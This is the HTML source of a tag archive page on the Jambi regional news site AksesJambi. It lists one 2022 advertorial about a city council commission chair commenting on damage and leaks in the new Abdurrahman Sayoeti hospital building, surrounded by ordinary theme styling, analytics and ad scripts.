    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/tag/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/",
                                "name": "Ketua Komisi IV DPRD Kota Jambi Angkat Bicara Terkait Gedung Baru Rumah Sakit Abdurahman Sayoeti Rusak dan Bocor"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="archive tag tag-ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor tag-3132 non-logged-in global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Senin, Januari 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ketua Komisi IV DPRD Kota Jambi Angkat Bicara Terkait Gedung Baru Rumah Sakit Abdurahman Sayoeti Rusak dan Bocor</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Topik: Ketua Komisi IV DPRD Kota Jambi Angkat Bicara Terkait Gedung Baru Rumah Sakit Abdurahman Sayoeti Rusak dan Bocor</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/advertorial/10/10/2022/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/" rel="bookmark" title="Ketua Komisi IV DPRD Kota Jambi Angkat Bicara Terkait Gedung Baru Rumah Sakit Abdurahman Sayoeti Rusak dan Bocor"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_300x194.png" alt=""/></a></div>                <a href="https://aksesjambi.com/category/advertorial/" class="td-post-category">Advertorial</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/advertorial/10/10/2022/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/" rel="bookmark" title="Ketua Komisi IV DPRD Kota Jambi Angkat Bicara Terkait Gedung Baru Rumah Sakit Abdurahman Sayoeti Rusak dan Bocor">Ketua Komisi IV DPRD Kota Jambi Angkat Bicara Terkait Gedung Baru...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/aksesnews/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-10T20:11:14+00:00" >10/10/2022</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/advertorial/10/10/2022/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                

JAMBI, AksesJambi.com - Terkait Gedung RS Abdurrahman Sayoeti di Seberang Kota Jambi rusak dan bocor. Selain itu, beberapa sudut plafon juga terlihat ada rembesan...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_696d7c72541eb_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
